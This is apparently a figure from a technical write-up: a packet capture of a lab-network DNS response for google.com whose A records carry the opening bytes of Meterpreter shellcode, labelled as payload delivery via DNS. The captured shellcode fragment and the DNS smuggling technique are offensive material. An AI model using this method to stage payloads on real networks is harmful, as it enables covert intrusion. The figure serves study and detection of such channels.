 14 66.133795000 192.168.56.1 192.168.56.101 DNS 1326 Standard query response 0x0002 A 0.0.0.171 A 252.72.131.1 A 228.24...
Authority RRs: 0
Additional RRs: 0
Queries
google.com: type A, class IN
Answers
google.com: type A, class IN, addr 0.0.0.171
google.com: type A, class IN, addr 252.72.131.1
google.com: type A, class IN, addr 228.240.232.2
google.com: type A, class IN, addr 204.0.0.3
google.com: type A, class IN, addr 0.65.81.4
google.com: type A, class IN, addr 65.80.82.5
google.com: type A, class IN, addr 81.86.72.6
google.com: type A, class IN, addr 49.210.101.7
google.com: type A, class IN, addr 72.139.82.8
google.com: type A, class IN, addr 96.72.139.9
google.com: type A, class IN, addr 82.24.72.10
google.com: type A, class IN, addr 139.82.32.11
google.com: type A, class IN, addr 72.139.114.12
Meterpreter Payload via DNS A records
0030 00 00 00 ab c0 0c 00 01 00 01 00 00 00 00 00 04 ........ ........
0040 fc 48 83 01 c0 0c 00 01 00 01 00 00 00 00 00 04 .H...... ........
0050 e4 f0 e8 02 c0 0c 00 01 00 01 00 00 00 00 00 04 ........ ........
0060 cc 00 00 03 c0 0c 00 01 00 01 00 00 00 00 00 04 ........ ........
0070 00 41 51 04 c0 0c 00 01 00 01 00 00 00 00 00 04 .AQ..... ........
0080 41 50 52 05 c0 0c 00 01 00 01 00 00 00 00 00 04 APR..... ........
0090 51 56 48 06 c0 0c 00 01 00 01 00 00 00 00 00 04 QVH..... ........
00a0 31 d2 65 07 c0 0c 00 01 00 01 00 00 00 00 00 04 1.e..... ........
00b0 48 8b 52 08 c0 0c 00 01 00 01 00 00 00 00 00 04 H.R..... ........
00c0 60 48 8b 09 c0 0c 00 01 00 01 00 00 00 00 00 04 `H...... ........
00d0 52 18 48 0a c0 0c 00 01 00 01 00 00 00 00 00 04 R.H..... ........
00e0 8b 52 20 0b c0 0c 00 01 00 01 00 00 00 00 00 04 .R ..... ........
00f0 48 8b 72 0c c0 0c 00 01 00 01 00 00 00 00 00 04 H.r..... ........
Frame (1326 bytes)
Reassembled IPv4 (2772 bytes)